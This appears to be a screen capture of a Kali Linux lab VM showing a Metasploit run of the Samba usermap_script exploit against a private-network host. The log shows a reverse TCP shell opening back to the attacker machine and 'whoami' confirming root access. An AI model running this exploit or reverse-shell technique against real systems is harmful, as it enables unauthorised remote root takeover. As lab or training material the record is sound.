 kali-linux-2026.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2026.2-vmware...
1 2 3 4
4:15
kali@kali: ~
Session Actions Edit View Help
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.23.129:4444
[*] Command shell session 1 opened (192.168.23.129:4444 → 192.168.23.130:51917) at 2026-09-16 04:12:02 +0530
sessions
[*] Wrong number of arguments expected: 1, received: 0
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions -i 1
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
KALI
whoami
root
id
uid=0(root) gid=0(root)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
28°C
Clear
Search
ENG
IN
04:13
16-09-2026